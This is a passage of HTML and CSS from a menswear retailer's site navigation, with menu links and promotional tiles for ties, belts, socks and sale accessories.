        .navigationLink-6814222904 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6814222904 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-6814222904 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Accessories
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1969173248 {
        font-size: 16px;
        font-weight: 400;
        margin: 0 0 15px 0 !important;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1969173248 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1969173248 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1969173248 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/gift-cards/email"
       class="navigationLink-1969173248 
       capitalize mls-d-none 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gift Vouchers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8532704985 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8532704985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8532704985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8532704985 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-accessories/"
       class="navigationLink-8532704985 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Accessories
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-4688384910 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4688384910, .column2-4688384910 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4688384910 {
        box-shadow: none;
        
    }
    
    .column2-4688384910 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4688384910 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4688384910 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4688384910 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4688384910 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4688384910 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4688384910 {
            box-shadow: none;
            
        }
        
        .column2-4688384910 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4688384910 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4688384910 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4688384910 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4688384910 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4688384910 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4688384910 {
            box-shadow: none;
            
        }
        
        .column2-4688384910 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4688384910 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4688384910 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4688384910 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4688384910 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4688384910 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4688384910 {
            box-shadow: none;
            
        }
        
        .column2-4688384910 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4688384910 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4688384910 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4688384910 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4688384910 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4688384910 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl col-90 
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-4688384910 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-8346727417 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-8346727417, .column2-8346727417 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-8346727417 {
        box-shadow: none;
        
    }
    
    .column2-8346727417 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-8346727417 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-8346727417 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-8346727417 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-8346727417 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-8346727417 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8346727417 {
            box-shadow: none;
            
        }
        
        .column2-8346727417 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8346727417 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8346727417 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8346727417 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8346727417 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-8346727417 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8346727417 {
            box-shadow: none;
            
        }
        
        .column2-8346727417 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-8346727417 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8346727417 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8346727417 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8346727417 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-8346727417 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-8346727417 {
            box-shadow: none;
            
        }
        
        .column2-8346727417 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-8346727417 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-8346727417 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-8346727417 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-8346727417 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-8346727417 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-8346727417 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-2969930003--img {
        aspect-ratio: auto 911 / 552;
    }

    .promo-tile-2969930003--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-2969930003 .js-read-more,
    .promo-tile-2969930003 .js-read-less {
        font-size: null;
    }

    .promo-tile-2969930003--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-2969930003:hover .promo-tile-2969930003-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-2969930003 .promo-tile-2969930003-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-2969930003-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-2969930003 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-2969930003--minititle {
        min-height: auto;
    }

    .promo-tile-2969930003--title {
        min-height: auto;
    }

    .promo-tile-2969930003--subtitle {
        min-height: auto;
    }
    
    .promo-tile-2969930003--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-2969930003--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-2969930003--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-2969930003--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-2969930003-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2969930003--minititle {
            min-height: auto;
        }

        .promo-tile-2969930003--title {
            min-height: auto;
        }

        .promo-tile-2969930003--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2969930003--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2969930003--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-2969930003--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2969930003-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2969930003--minititle {
            min-height: auto;
        }

        .promo-tile-2969930003--title {
            min-height: auto;
        }

        .promo-tile-2969930003--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2969930003--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2969930003--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2969930003 .js-read-more,
        .promo-tile-2969930003 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2969930003--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2969930003--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-2969930003--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-2969930003-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-2969930003--minititle {
            min-height: auto;
        }

        .promo-tile-2969930003--title {
            min-height: auto;
        }

        .promo-tile-2969930003--subtitle {
            min-height: auto;
        }
        
        .promo-tile-2969930003--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-2969930003--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-2969930003 .js-read-more,
        .promo-tile-2969930003 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-2969930003--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-2969930003--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-2969930003 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-ties/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Ties" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw00eeced8/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_1_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-2969930003-scaled-img--false promo-tile-2969930003--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Ties" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-ties/" class="promo-tile-2969930003--navLink cursor-pointer position-absolute uppercase">
                    Ties
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-8346727417 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-7816655809--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-7816655809--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-7816655809 .js-read-more,
    .promo-tile-7816655809 .js-read-less {
        font-size: null;
    }

    .promo-tile-7816655809--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-7816655809:hover .promo-tile-7816655809-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-7816655809 .promo-tile-7816655809-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-7816655809-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-7816655809 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-7816655809--minititle {
        min-height: auto;
    }

    .promo-tile-7816655809--title {
        min-height: auto;
    }

    .promo-tile-7816655809--subtitle {
        min-height: auto;
    }
    
    .promo-tile-7816655809--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-7816655809--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-7816655809--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-7816655809--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-7816655809-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7816655809--minititle {
            min-height: auto;
        }

        .promo-tile-7816655809--title {
            min-height: auto;
        }

        .promo-tile-7816655809--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7816655809--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7816655809--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-7816655809--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7816655809-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7816655809--minititle {
            min-height: auto;
        }

        .promo-tile-7816655809--title {
            min-height: auto;
        }

        .promo-tile-7816655809--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7816655809--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7816655809--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7816655809 .js-read-more,
        .promo-tile-7816655809 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7816655809--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7816655809--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-7816655809--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-7816655809-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-7816655809--minititle {
            min-height: auto;
        }

        .promo-tile-7816655809--title {
            min-height: auto;
        }

        .promo-tile-7816655809--subtitle {
            min-height: auto;
        }
        
        .promo-tile-7816655809--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-7816655809--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-7816655809 .js-read-more,
        .promo-tile-7816655809 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-7816655809--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-7816655809--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-7816655809 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/belts/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Belts" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw18d5bfc5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-7816655809-scaled-img--false promo-tile-7816655809--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Belts" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/belts/" class="promo-tile-7816655809--navLink cursor-pointer position-absolute uppercase ">
                    Belts
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-4688384910 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-6796011458--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-6796011458--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-6796011458 .js-read-more,
    .promo-tile-6796011458 .js-read-less {
        font-size: null;
    }

    .promo-tile-6796011458--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-6796011458:hover .promo-tile-6796011458-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-6796011458 .promo-tile-6796011458-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-6796011458-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-6796011458 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-6796011458--minititle {
        min-height: auto;
    }

    .promo-tile-6796011458--title {
        min-height: auto;
    }

    .promo-tile-6796011458--subtitle {
        min-height: auto;
    }
    
    .promo-tile-6796011458--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-6796011458--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-6796011458--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-6796011458--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-6796011458-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6796011458--minititle {
            min-height: auto;
        }

        .promo-tile-6796011458--title {
            min-height: auto;
        }

        .promo-tile-6796011458--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6796011458--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6796011458--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-6796011458--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6796011458-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6796011458--minititle {
            min-height: auto;
        }

        .promo-tile-6796011458--title {
            min-height: auto;
        }

        .promo-tile-6796011458--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6796011458--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6796011458--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6796011458 .js-read-more,
        .promo-tile-6796011458 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6796011458--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6796011458--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-6796011458--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-6796011458-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6796011458--minititle {
            min-height: auto;
        }

        .promo-tile-6796011458--title {
            min-height: auto;
        }

        .promo-tile-6796011458--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6796011458--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6796011458--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6796011458 .js-read-more,
        .promo-tile-6796011458 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6796011458--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6796011458--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6796011458 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/socks/" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Evening Accessories" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw9e0a74c5/merchAssets/SS26/nav/SS26_BOOK1_ACCESSORIES_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6796011458-scaled-img--false promo-tile-6796011458--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Evening Accessories" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-accessories/socks/" class="promo-tile-6796011458--navLink cursor-pointer position-absolute uppercase">
                    Socks
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-8944939413 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-8944939413 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-8944939413 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-8944939413 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="editorial"
href="https://www.charlestyrwhitt.com/eu/editorial-style-tips.html"
class="navigationItem-8944939413 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Editorial
<span class="align-center-v right-z m-right-l nav-touch-device">
